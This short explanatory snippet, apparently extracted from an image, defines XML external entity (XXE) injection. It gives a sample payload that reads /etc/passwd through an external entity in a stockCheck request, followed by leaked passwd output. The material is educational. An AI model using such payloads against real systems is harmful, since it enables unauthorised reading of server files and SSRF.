 What is XML external entity injection?
XML external entity injection (also known as XXE) is a web security vulnerability that allows an attacker to interfere
with an application's processing of XML data. It often allows an attacker to view files on the application server
filesystem, and to interact with any back-end or external systems that the application itself can access.
In some situations, an attacker can escalate an XXE attack to compromise the underlying server or other back-end
infrastructure, by leveraging the XXE vulnerability to perform server-side request forgery (SSRF) attacks.
<?xml version="1"?>
<!DOCTYPE stockCheck [ <!ENTITY
xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;
</productId></stockCheck
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
* sensitive data